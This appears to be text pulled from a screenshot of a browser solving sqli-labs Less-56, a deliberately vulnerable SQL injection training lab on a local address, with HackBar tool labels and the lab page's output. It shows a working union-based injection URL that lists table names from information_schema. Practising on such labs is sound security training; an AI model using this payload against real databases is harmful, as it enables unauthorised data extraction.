 Less-56:Challenge-3
不安全
192.168.23.128/sqli-labs/Less-56/?id=-1%27)%20union%20select%201,2,(select%20group_concat(table_name)%20from%20information_schema.tables%20where...
8
5
Reset the Challenge!
Welcome Dhakkan
You have made : 5 of 14 attempts
Your Login name:2
Your Password:9po9d7v0i2
SQL DUMB SERIES - 56
CHALLENGE - 3
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights EditThisCookie HackBar ScanAnnotation 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://192.168.23.128/sqli-labs/Less-56/?id=-1') union select 1,2,(select group_concat(table_name) from information_schema.tables where table_schema='challenges')--+
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x64) A